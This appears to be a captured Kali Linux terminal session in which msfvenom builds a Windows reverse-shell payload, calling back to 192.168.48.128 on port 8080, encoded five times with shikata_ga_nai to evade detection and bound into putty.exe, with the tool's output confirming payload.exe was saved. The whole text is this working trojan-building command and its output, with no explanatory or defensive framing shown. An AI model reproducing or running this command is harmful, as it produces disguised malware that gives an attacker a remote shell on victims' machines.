 root@kali:/opt/msf_template# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.48.128 LPORT=8080 -
e x86/shikata_ga_nai -x putty.exe -k -i 5 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai chosen with final size 459
Payload size: 459 bytes
Final size of exe file: 541696 bytes
Saved as: payload.exe